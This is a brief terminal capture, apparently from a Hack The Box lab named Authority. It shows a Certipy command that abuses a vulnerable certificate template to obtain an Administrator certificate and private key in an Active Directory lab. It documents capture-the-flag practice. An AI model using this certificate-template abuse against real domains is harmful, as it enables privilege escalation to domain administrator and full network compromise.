 (certipy-authority) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Authority]
└──╼ #certipy req -u 'aashwin$' -p 'aashwin10!' -dc-ip 10.129.229.56  -template 'CorpVPN' -ca 'AUTHORITY-CA' -upn 'Administrator@authority.htb'
Certipy v5.0.3 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Request ID is 4
[*] Successfully requested certificate
[*] Got certificate with UPN 'Administrator@authority.htb'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
(certipy-authority) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Authority]
└──╼ #